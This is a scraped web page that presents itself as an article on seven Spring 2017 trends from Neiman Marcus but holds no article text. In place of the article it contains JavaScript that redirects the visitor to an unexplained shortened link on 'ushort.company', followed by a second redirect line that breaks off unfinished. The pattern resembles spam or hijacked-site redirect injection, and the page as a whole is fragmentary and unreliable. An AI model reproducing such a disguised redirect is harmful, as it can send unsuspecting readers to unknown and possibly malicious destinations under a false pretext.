
7 Standout Spring 2017 Trends from Neiman
Marcus
January 27, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =